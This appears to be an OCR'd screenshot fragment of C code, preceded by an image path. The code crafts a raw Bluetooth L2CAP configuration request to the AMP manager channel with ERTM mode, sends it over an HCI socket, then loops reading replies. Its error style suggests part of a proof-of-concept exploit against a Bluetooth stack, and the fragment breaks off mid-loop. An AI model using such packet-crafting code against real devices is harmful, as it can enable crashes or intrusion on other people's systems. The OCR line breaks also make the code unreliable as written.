
  packet2.conf_req.dcid = 
htobs(AMP_MGR_CID);

  packet2.conf_req.flags = htobs(0);

  packet2.conf_opt.type = L2CAP_CONF_RFC;

  packet2.conf_opt.len = 
sizeof(l2cap_conf_rfc);

  packet2.conf_rfc.mode = L2CAP_MODE_ERTM;

  hci_send_acl_data(hci_socket, 
hci_handle, &packet2, sizeof(packet2));

  while (1) {

    uint8_t buf[256] = {0};

    if (read(hci_socket, buf, sizeof(buf)) 
< 0) {

      perror("[-] read");

      exit(1);

    }

    if (buf[0] == HCI_ACLDATA_PKT) {
